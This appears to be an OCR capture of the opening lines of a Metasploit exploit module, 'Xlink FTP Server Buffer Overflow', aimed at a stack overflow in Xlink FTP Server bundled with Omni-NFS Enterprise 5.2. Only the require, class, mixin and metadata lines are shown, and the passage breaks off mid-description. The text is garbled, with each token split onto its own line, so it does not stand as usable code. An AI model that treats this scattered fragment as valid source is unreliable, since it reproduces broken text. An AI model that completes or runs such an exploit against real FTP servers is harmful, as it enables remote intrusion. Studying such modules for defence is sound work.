
##
require
'msf/core'
class
Metasploit3
<
Msf
:
:
Exploit
:
:
Remote
Rank
=
GoodRanking
	include 
Msf
:
:
Exploit
:
:
Remote
:
:
Ftp
def
initialize
(
info 
=
{
}
)
super
(
update_info
(
info
,
'Name'
=
>
'Xlink 
FTP Server Buffer Overflow'
,
'Description'
=
>
%q{

					This module 
exploits a stack buffer overflow in 
Xlink FTP Server

				that comes bundled with 
Omni-NFS Enterprise 5.2.
